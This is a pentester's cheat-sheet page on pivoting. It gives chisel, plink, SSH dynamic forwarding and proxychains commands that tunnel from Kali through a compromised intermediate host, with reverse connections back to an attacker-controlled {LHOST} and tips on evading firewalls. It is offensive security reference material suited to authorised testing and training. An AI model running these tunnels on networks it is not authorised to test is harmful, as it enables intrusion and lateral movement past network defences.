Pivoting
- Tunnelling = encapsulating a protocol within a protocol
- Port Redirection = redirect traffic destined for one IP address and port to another IP address and port
Choose your port with Firewall Evasion in mind
If you need to expose a local server port of the In-Between to kali, just forward that one, like this: chisel client {LISTENING-HOST}:{LISTENING-PORT} R:{LOCAL-PORT}:127.0.0.1:{REMOTE-PORT}
If you need a server after your In-Between to connect back to Kali, just forward a port to Kali with chisel, like this: Pentester's Promiscuous Notebook Pivoting
Windows
-
Chisel
- On Kali:
sudo ./chisel_1.7.7_linux_386 server -p 443 --socks5 --reverse -v - On In-Between:
.\chisel_1.7.7_windows_386.exe client -v {LHOST}:443 R:socks - On Kali:
proxychains {YOUR_COMMAND_HERE}
- On Kali:
May trigger Windows Firewall Allow/Deny pop-up window on this host upon running. May need to allow first or create a manual firewall entry via cli or choose a firewall port already allowed but unused by a service.
- Plink
- File Transfer Techniques
plink.exeto the In-between - On In-between:
cmd.exe /c echo y | plink.exe -ssh -l kali -pw {YOUR_PASSWORD} -R {LHOST}:1234:127.0.0.1:{PORT_YOU_WANT_TO_ATTACK} {LHOST} - On Kali:
sudo nmap -sS -sV 127.0.0.1 -p 1234
- File Transfer Techniques
Linux
-
SSH Dynamic Port Forwarding
- On Kali:
sudo ssh -N -D 127.0.0.1:1080 {COMPROMISED_USER}@{IP} - On Kali:
proxychains {YOUR_COMMAND_HERE}
- On Kali:
-
Chisel
- On Kali:
sudo ./chisel_1.7.7_linux_386 server -p 443 --socks5 --reverse -v - On In-Between:
./chisel_1.7.7_linux_386 client -v {LHOST}:443 R:socks - On Kali:
proxychains {YOUR_COMMAND_HERE}
- On Kali:
May trigger Windows Firewall Allow/Deny pop-up window on this host upon running. May need to allow first or create a manual firewall entry via cli or choose a firewall port already allowed but unused by a service.
Setup on Kali

ProxyChains
sudo vim /etc/proxychains.conf

FoxyProxy
Setup

Add and Activate Patterns
Burp Suite

Relevant Note(s): Penetration Testing